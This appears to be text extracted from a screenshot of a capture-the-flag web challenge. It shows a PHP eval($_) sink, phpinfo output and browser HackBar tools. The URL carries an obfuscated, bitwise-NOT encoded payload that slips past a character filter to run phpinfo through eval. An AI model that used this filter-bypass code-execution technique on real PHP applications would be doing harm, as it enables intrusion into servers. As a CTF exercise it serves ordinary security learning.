 die('you are so close, omg');
eval($_);
?>
PHP Version 7.3.5
System Linux out 5.15.0-136-generic #147-Ubuntu SMP Sat Mar 15 15:53:30 UTC 2025 x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-fi
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enab
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
http://2943ce97-98a0-4db7-9a40-0cdb285191f5.node5.buuoj.cn:81/?_=(~%8F%97%8F%96%91%99%90)();